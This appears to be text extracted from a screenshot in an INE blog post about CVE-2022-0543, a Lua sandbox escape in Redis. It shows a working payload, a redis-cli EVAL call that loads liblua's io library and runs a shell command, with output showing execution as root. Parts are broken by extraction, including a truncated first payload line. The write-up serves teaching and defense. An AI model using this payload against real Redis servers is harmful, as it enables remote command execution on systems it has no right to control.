 https://ine.com/blog/cve-20220543-lua-sandbox-escape-in-redis
13
INE Why INE? Training Certifications Enterprise Resources Pricing & Plans Company Sign In Schedule a Demo
Payload:
eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luao
miley@INE:~$
miley@INE:~$
miley@INE:~$
miley@INE:~$ redis-cli
127.0.0.1:6379>
127.0.0.1:6379>
127.0.0.1:6379> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.p
open("id", "r"); local res = f:read("*a"); f:close(); return res' 0
"uid=0(root) gid=0(root) groups=0(root)\n"
127.0.0.1:6379>
127.0.0.1:6379>
127.0.0.1:6379>